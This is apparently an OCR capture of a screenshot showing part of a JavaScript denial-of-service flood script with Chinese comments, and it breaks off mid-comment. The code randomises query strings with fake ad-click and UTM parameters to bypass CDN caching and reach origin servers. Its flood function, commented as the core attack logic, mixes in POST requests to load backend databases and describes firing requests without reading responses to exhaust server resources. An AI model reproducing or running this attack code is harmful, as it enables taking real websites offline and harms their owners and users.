
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直
达源站 let url = target.replace('{{RAND}}',
Utils.randStr(Utils.randInt(5, 10))); const connector = url.includes('?') ?
'&' : '?'; url += connector + Utils.bypassParams(); // [B] 混合请求方法
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连